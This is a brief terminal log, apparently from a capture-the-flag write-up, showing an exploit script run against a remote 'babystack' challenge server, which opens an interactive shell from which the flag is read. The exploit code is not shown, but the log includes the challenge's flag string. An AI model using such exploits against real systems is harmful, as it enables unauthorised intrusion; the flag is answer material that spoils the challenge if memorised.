 v@pwn:~/Desktop/babystack$ python exp.py
[+] Opening connection to 39.108.208.104 on port 2225: Done
[*] Switching to interactive mode
$
welcom to sus ctf!
input your payload!
$ ls
bin
dev
flag
lib
lib32
lib64
stack
$ cat flag
SUSCTF{b@by_stack}$